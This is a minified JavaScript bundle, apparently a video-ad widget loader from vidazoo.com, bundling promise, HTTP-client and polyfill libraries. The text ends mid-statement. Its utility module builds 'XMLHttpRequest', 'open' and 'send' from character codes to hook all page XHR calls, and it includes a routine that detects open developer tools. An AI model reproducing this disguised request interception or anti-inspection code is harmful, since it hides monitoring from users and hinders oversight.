var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var 